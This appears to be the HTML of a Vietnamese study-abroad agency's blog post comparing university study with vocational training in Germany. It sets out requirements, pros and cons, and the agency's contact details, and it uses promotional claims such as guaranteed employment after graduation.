tạo","author":{"@type":"Person","name":"admin","url":"https:\/\/helifsa.vn\/author\/admin\/"}}</script>

		<style type="text/css" id="wp-custom-css">
			@media (min-width: 992px){
	.index_benefit {
    margin-top: -105px;
    margin-left: -9px;
	}
}
		</style>
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151916073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151916073-1');
</script>


</head>
<body class="post-template-default single single-post postid-6259 single-format-standard">
  <div id="page" class="site">
  <header id="masthead" class="site-header" role="banner">
    <div class="menu-responsive hidden-lg">
      <div class="menu-close">
        <i class="fa fa-bars"></i>
        <span>Menu</span>
        <i class="fa fa-times"></i>
      </div>
      <div class="menu-main-menu-container"><ul id="menu-mobile" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li id="menu-item-6073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li id="menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li id="menu-item-2735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="ger-brand">
        <div class="container">
            <div class="row">
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand">
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/du-hoc-thpt-tai-duc/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
              <div class="logo col-xs-4 col-md-2">
                <a href="https://helifsa.vn/" title="Du học Đức uy tín Helifsa/" target="_blank"><img class="img-responsive" src="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" alt="Du học Đức uy tín Helifsa/" class="doitac1">				<h2>Du học Đức uy tín Helifsa</h2>
			</a>              </div>
              <div class="col-xs-4 col-md-5">
                                  <div class="owl-carousel owl-theme" id="owl-brand-2">
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="https://helifsa.vn/nail/" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                          <div class="item">
                        <a href="" target="_blank">
                          <img src="" class="doitac">
                        </a>
                      </div>
                                      </div>
                              </div>
            </div>
                
        </div>
    </div>
    <div class="ger-topbar">
        <div class="container">
            <div class="hidden-lg hidden-md pull-left">
	            <div class="menu-icon">
	              <div class="menu-open">
	                <div class="pull-right">
	                  <div class="icon-click">
	                    <i class="fa fa-bars"></i>
	                  </div>
	                </div>
	              </div>
	            </div>
            </div>
            <div class="pull-right">
              <ul>
                <li>
                  <b>
                    <a href="tel: 0779.36.5555">
                      Hotline:  0779.36.5555                    </a>
                  </b>
                </li>
                <li class="lang">
                  <span class="hidden-xs">Language</span>
                  <a href="https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/"><img src="https://helifsa.vn/wp-content/plugins/polylang-pro/vendor/wpsyntex/polylang/flags/vn.png" alt="vi" /></a>                </li>
              </ul>
            </div>
        </div>
    </div>
    <div class="ger-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-lg hidden-md col-sm-5 col-xs-12">
                    <form action="/search" method="get" class="hidden-lg hidden-md" id="header-search-mobile">
                        <input type="text" placeholder="Nhập nội dung tìm kiếm" id="search-mobile" value="" maxlength="70" class="input input_search" name="query">
                        <button class="button" type="submit" aria-label="Tìm kiếm"><i class="fa fa-search" aria-hidden="true"></i>
                        </button>
                    </form>
                </div>
                <div class="col-md-12 hidden-sm hidden-xs">
                    <div class="nav-menu">
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551"><a href="https://helifsa.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1534"><a href="#">Chương trình Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6111"><a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/">Du học nghề điều dưỡng lão khoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6294"><a href="https://helifsa.vn/du-hoc-nghe-y-ta-dieu-duong-benh-vien-tai-duc/6267/">Du học nghề điều dưỡng bệnh viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6062"><a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/">Du học nghề nhà hàng KS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6073"><a href="https://helifsa.vn/chuyen-doi-bang-dieu-duong-cua-viet-nam-tai-duc/6012/">Chuyển đổi bằng điều dưỡng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6113"><a href="https://helifsa.vn/du-hoc-nghe-co-khi-tai-duc/5903/">Du học nghề cơ khí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6072"><a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/">Du học Nghề xây dựng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2851"><a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/">Du học nghề Đức lương 75 triệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://helifsa.vn/du-hoc-ptth-tai-duc/2874/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/">Du học Đại học Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1535"><a href="#">Du học Đức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6938"><a href="https://helifsa.vn/category/du-hoc-nghe-duc/">Du học nghề Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://helifsa.vn/category/du-hoc-thpt-duc/">Du học THPT Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://helifsa.vn/category/du-hoc-thac-sy-duc/">Du học Thạc sỹ Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5865"><a href="http://Các%20nước%20khác">Các nước khác</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6952"><a href="https://helifsa.vn/category/du-hoc-dai-hoc-ba-lan/">Du học đại học Ba Lan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6953"><a href="https://helifsa.vn/category/du-hoc-nghe-ba-lan/">Du học nghề Ba Lan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2735"><a href="http://#">Khóa học ngoại ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://helifsa.vn/category/khoa-hoc-tieng-duc/">Khóa học tiếng Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a href="#">Cẩm nang du học</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://helifsa.vn/category/nhung-chuyen-bay/">Những chuyến đi</a></li>
</ul>
</li>
</ul>  
                    </div>
                </div>
            </div>
        </div>
    </div>
  </header><!-- #masthead -->
<div class="banner-about">
    <img src="https://helifsa.vn/wp-content/themes/dvb/assets/images/tintuc.png">
</div>
<div class="bread-crumb">
	<div class="container">
    <div class="inner">
      <div id="crumbs"> <a href="https://helifsa.vn">Trang chủ</a> <i class="fa fa-angle-double-right"></i> <a href="https://helifsa.vn/category/cam-nang-du-hoc-duc/">Cẩm nang Du học Đức</a> <i class="fa fa-angle-double-right"></i> <span class="current">Chọn học Đại học hay học Nghề ở Đức</span></div>    </div>
	</div>
</div>
<div class="blog-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-12 col-xs-12">
															<div class="entry-content">
						  <h1 class="article_entry-title">Chọn học Đại học hay học Nghề ở Đức</h1>
						  <div class="article-info">
								<ul>
								  <li><span>2020-05</span></li>
								  <li><span>by</span> <a href="https://helifsa.vn/author/admin/">admin</a></li>
								</ul>
						  </div>   
						  <div>
						  	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c&url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F&title=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F&title=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c https%3A%2F%2Fhelifsa.vn%2Fhoc-dai-hoc-hay-hoc-nghe-o-duc%2F6259%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:20px;height:20px;border-radius:999px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://helifsa.vn/hoc-dai-hoc-hay-hoc-nghe-o-duc/6259/', 'Ch%E1%BB%8Dn%20h%E1%BB%8Dc%20%C4%90%E1%BA%A1i%20h%E1%BB%8Dc%20hay%20h%E1%BB%8Dc%20Ngh%E1%BB%81%20%E1%BB%9F%20%C4%90%E1%BB%A9c', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p style="text-align: justify;">Các bạn trẻ hiện nay thường có mong muốn đi du học ở các nước châu Âu có nền kinh tế phát triển để có cơ hội việc làm mở rộng. Theo thống kê Đức là một trong số những điểm đến lý tưởng bởi chất lượng đào tạo tốt kèm theo chi phí rẻ phù hợp với kinh tế sinh viên Việt Nam. Bạn có đang quan tâm đến việc đến Đức du học? Bài viết sau đây sẽ cho bạn những thông tin cần thiết về chọn học Đại học hay <a href="https://helifsa.vn/du-hoc-nghe-duc-du-hoc-nghe/2832/" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"><strong>học Nghề ở Đức</strong></span></a>.</p>
<figure id="attachment_6476" aria-describedby="caption-attachment-6476" style="width: 640px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-6476my-custom-class" src="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc.jpg" alt="Du học nghề ở Đức được bạn trẻ Việt Nam lực chọn vì miễn hiocj phí" width="640" height="378" srcset="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc.jpg 640w, https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc-300x177.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6476" class="wp-caption-text">Du học nghề ở Đức được bạn trẻ Việt Nam lực chọn vì miễn hiocj phí</figcaption></figure>
<p style="text-align: justify;">Nếu ở Việt Nam trình độ học vấn được phân theo cấp bậc đại học &#8211; cao đẳng &#8211; trung cấp nghề thì tại Đức cũng được phân theo các cấp bậc Hochschule, Uni &#8211; Fachschule &#8211; Berufschule. Tại Đức định hướng nghề nghiệp đối với học sinh từ bậc cấp hai, đảm bảo học đúng ngành nghề và nắm vững kỹ năng nghề nghiệp, không xảy ra vấn đề các công ty, doanh nghiệp phải đào tạo lại tay nghề cho sinh viên mới ra trường khi đi làm việc.</p>
<p style="text-align: justify;">Tỷ lệ sinh viên tốt nghiệp đúng hạn mức chỉ đạt 1/3 mỗi năm nhưng toàn bộ đều có việc làm ngay lập tức sau khi ra trường. Chính vì vậy, học đại học hay học nghề ở Đức đều có những lợi thế và hạn chế khác nhau. Tuỳ theo mong muốn, khả năng mà chúng ta có thể quyết định học nghề hay học đại học tại Đức.</p>
<figure id="attachment_6481" aria-describedby="caption-attachment-6481" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6481my-custom-class" src="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc-1.jpg" alt="Du học nghề Đức đang là sự lựa chọn của nhiều bạn trẻ Việt." width="640" height="408" srcset="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc-1.jpg 640w, https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-o-duc-1-300x191.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6481" class="wp-caption-text">Du học nghề Đức đang là sự lựa chọn của nhiều bạn trẻ Việt.</figcaption></figure>
<h2 style="text-align: justify;"><strong> Ưu nhược điểm khi học nghề ở Đức</strong></h2>
<p style="text-align: justify;">Điều kiện tiên quyết cho các bạn muốn du học nghề ở Đức chỉ cần tốt nghiệp THPT tại Việt Nam. Sau đó theo học khoá học cơ bản ngành nghề định đi du học và lấy chứng chỉ trong tối thiểu 6 tháng. Bạn phải có trình độ tiếng Đức B1 thì mới được nộp hồ sơ để hoàn tất thủ tục xin visa. Khi đến Đức rồi bạn sẽ phải tiếp tục theo học khoá học để lấy bằng B2. Tuy nhiên để tạo điều kiện cho du học sinh thì trường đào tạo nghề sẽ chi trả học phí khoá học này cho bạn. Bạn sẽ học khóa học này tối thiểu 6 tháng.</p>
<h3 style="text-align: justify;"><strong>Ưu điểm của học nghề ở Đức:</strong></h3>
<ul style="text-align: justify;">
<li>Bằng cấp có giá trị tại các nước châu Âu phát triển</li>
<li>Có thể vừa học vừa làm để có thu nhập trang trải</li>
<li>Học phí cực thấp hoặc miễn phí 100%</li>
<li>Vì học phí không cao nên không cần chứng minh tài chính khi đi du học</li>
<li>100% có việc làm ngay khi vừa tốt nghiệp khóa học với mức lương cao</li>
<li>Cơ hội vàng nếu bạn muốn định cư và nhập tịch tại Đức. Tạo điều kiện đưa gia đình sang Đức sinh sống, mức sống hiện đại.</li>
<li>Cho phép học liên thông tiếp lên đại học trong thời gian ngắn</li>
</ul>
<h3 style="text-align: justify;"><strong>Nhược điểm:</strong></h3>
<ul style="text-align: justify;">
<li>Với các ưu điểm trên thì ngành nghề đào tạo khá hạn chế. Hiện nay chỉ có <a href="https://helifsa.vn/du-hoc-nghe-dieu-duong-lao-khoa-tai-duc/6076/" target="_blank" rel="noopener noreferrer"><em><strong>điều dưỡng</strong></em></a>, cơ điện tử, <a href="https://helifsa.vn/du-hoc-nghe-tai-duc-nganh-nha-hang-khach-san/5864/" target="_blank" rel="noopener noreferrer"><strong>nhà hàng khách sạn</strong></a>, <a href="https://helifsa.vn/co-nen-du-hoc-nghe-xay-dung-tai-duc-khong/5907/" target="_blank" rel="noopener noreferrer"><strong>xây dựng</strong></a> là được đào tạo nghề.</li>
<li>Phải thông thạo tiếng Đức và có bằng cấp ngôn ngữ Đức trước đó để có thể hòa nhập vào cộng đồng.</li>
</ul>
<figure id="attachment_6484" aria-describedby="caption-attachment-6484" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6484my-custom-class" src="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-dieu-duong-y-ta-tai-duc.jpg" alt="Du học nghề điều dưỡng Y tá tại Đức giúp sinh viên sớm có được thu nhập cao như mong muốn." width="640" height="365" srcset="https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-dieu-duong-y-ta-tai-duc.jpg 640w, https://helifsa.vn/wp-content/uploads/2020/05/du-hoc-nghe-dieu-duong-y-ta-tai-duc-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6484" class="wp-caption-text">Du học nghề điều dưỡng Y tá tại Đức giúp sinh viên sớm có được thu nhập cao như mong muốn.</figcaption></figure>
<h2 style="text-align: justify;"><strong> Ưu nhược điểm khi học Đại học ở Đức</strong></h2>
<p style="text-align: justify;">Đại sứ quán Đức đưa ra các yêu cầu cơ bản cho du học sinh <a href="https://helifsa.vn/chuong-trinh-hoc-dai-hoc-tai-duc/2880/" target="_blank" rel="noopener noreferrer"><strong>học Đại học tại Đức</strong></a> phải có điểm thi tối thiểu là 36 trong kỳ thi THPT ở Việt Nam, không được phép có môn dưới mức 4 điểm và tối đa 2 môn dưới 6. Có tối thiểu bằng B1 tiếng Đức và cần phải vượt qua quá kì kiểm tra thêm như APS, TestAs. Tuy nhiên đó chỉ là các bước cơ bản tiên quyết, khi đến Đức bạn phải ngay lập tức học để lấy được chứng chỉ B2 tiếng Đức trong giới hạn 2 năm đầu tiên. Hệ thống trường học với 400 trường ở 175 thành phố.</p>
<h3 style="text-align: justify;"><strong>Ưu điểm:</strong></h3>
<ul style="text-align: justify;">
<li>Học phí thấp hoặc được miễn 100%</li>
<li>Bằng đại học Đức có giá trị cao trên toàn thế giới</li>
<li>Thời gian học có thể đi làm tích lũy kinh nghiệm</li>
<li>Được tạo điều kiện đi làm ở các doanh nghiệp có tiếng và lâu năm</li>
<li>Cơ hội định cư lâu dài</li>
<li>Cơ hộ việc làm và lương cao nếu bạn quay về nước làm việc</li>
</ul>
<h3 style="text-align: justify;"><strong>Nhược điểm:</strong></h3>
<ul style="text-align: justify;">
<li>Khi xin visa bạn phải chứng minh được tài chính để hoàn tất thủ tục</li>
<li>Tỷ lệ chọi là cao lên đến 1:3 bởi vì cấp bậc này dành cho học sinh giỏi, áp lực cũng cao hơn so với khi học nghề</li>
<li>Tỷ lệ sinh viên Đức hay sinh viên Việt Nam du học đại học ở Đức tốt nghiệp đúng hạn không cao, con số này chỉ dừng ở khoảng 35-40%</li>
<li>Nếu đi làm thêm trong lúc học bạn sẽ không thể theo kịp chương trình học.</li>
<li>Bạn phải nổi trội hơn người bản xứ để có thể kiếm được công việc thật sự tốt ở đây sau tốt nghiệp</li>
</ul>
<figure id="attachment_6487" aria-describedby="caption-attachment-6487" style="width: 640px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-6487my-custom-class" src="https://helifsa.vn/wp-content/uploads/2020/05/hoc-dai-hoc-tai-duc.jpg" alt="Học Đại học tại Đức khó hơn học nghề" width="640" height="382" srcset="https://helifsa.vn/wp-content/uploads/2020/05/hoc-dai-hoc-tai-duc.jpg 640w, https://helifsa.vn/wp-content/uploads/2020/05/hoc-dai-hoc-tai-duc-300x179.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-6487" class="wp-caption-text">Học Đại học tại Đức khó hơn học nghề</figcaption></figure>
<p style="text-align: justify;">Bài viết đã phân tích cho bạn những ưu nhược điểm khi chọn học đại học hay học nghề khi đi<strong> du học </strong><strong>nghề ở</strong><strong> Đức</strong> để bạn có thể đưa ra những lựa chọn phù hợp cho mình. Đức là một đất nước có dân số cao tuổi nhiều, lao động tại đây rất thiếu nên nếu bạn quan tâm thì hãy liên hệ ngay với <strong>helifsa.vn </strong>để được tư vấn thủ tục, nghề nghiệp, trường đào tạo chuyên nghiệp khi du học ở Đức.</p>
<h3 style="text-align: justify;"><strong>Thông tin chi tiết liên hệ tư vấn du học Helifsa!</strong></h3>
<p style="text-align: justify;">CÔNG TY CỔ PHẦN TẬP ĐOÀN HELI &#8211; HELIGROUP.JSC</p>
<p style="text-align: justify;">TRUNG TÂM TƯ VẤN DU HỌC HELIFSA</p>
<p style="text-align: justify;">Địa chỉ: Số 66 Đặng Tiến Đông &#8211; Trung Liệt &#8211; Đống Đa &#8211; Hà Nội.</p>
<p style="text-align: justify;">Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số: 4083/GCN-SGDDT</p>
<p style="text-align: justify;">Hotline Mr Hiệp: 0243.2015.111 &#8211; 0779.36.5555</p>
<p style="text-align: justify;">Email: helifsa2016@gmail.com</p>
<p style="text-align: justify;">Fanpage: facebook.com/helifsa</p>
<div class="bna-register-form-title text-center" style="text-align: justify;"><span style="color: #0000ff; font-size: 18pt;"><strong>ÐĂNG KÝ TƯ VẤN MIỄN PHÍ<img decoding="async" src="https://helifsa.vn/wp-content/themes/dvb/assets/images/pen.png" alt="pen" /></strong></span></div>
